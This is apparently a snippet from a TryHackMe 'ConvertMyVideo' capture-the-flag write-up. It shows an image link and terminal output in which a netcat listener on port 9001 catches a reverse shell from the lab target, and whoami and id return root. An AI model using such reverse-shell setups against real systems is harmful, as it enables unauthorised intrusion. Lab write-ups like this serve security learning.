 ┌──(root💀hogwartz)-[~/boxes/TryHackMe/ConvertMyVideo/server]
└─# nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.18.22.182] from (UNKNOWN) [10.10.10.210] 33160
mesg: ttyname failed: Inappropriate ioctl for device
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)